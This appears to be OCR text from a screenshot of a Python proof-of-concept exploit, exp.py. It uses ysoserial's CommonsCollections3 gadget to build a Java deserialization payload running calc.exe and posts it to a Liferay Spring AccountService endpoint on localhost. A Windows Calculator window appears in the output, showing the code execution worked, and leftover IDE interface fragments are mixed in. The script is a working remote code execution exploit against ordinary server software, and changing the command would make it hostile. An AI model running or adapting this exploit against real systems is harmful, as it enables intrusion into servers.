 exp.py
1 import requests
2 import os
3
4 URL = "http://localhost:8080"
5
6 os.system("java -jar C:\\Tools\\ysoserial-master\\ysoserial.jar CommonsCollections3 calc.exe > payload.bin")
7 r = requests.post(URL + "/api/spring/com_liferay_portal_service_spring_AccountService-http", data = open("payload.bin","rb") )
8
9
Calculator
Standard
History Memory
There's no history yet.
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
un exp
C:\Users\Admin\PycharmProjects\PythonPr
ect4\exp.py
Process finished with exit code 0
nProject4 > exp.py
9:1 CRLF UTF-